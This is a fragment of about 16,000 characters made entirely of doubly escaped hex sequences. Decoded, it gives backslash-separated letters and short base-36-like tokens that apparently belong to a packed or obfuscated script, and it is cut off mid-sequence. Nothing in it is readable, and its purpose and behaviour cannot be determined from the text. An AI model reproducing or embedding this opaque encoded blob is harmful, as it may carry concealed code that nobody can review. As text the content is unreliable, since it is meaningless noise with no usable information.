c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\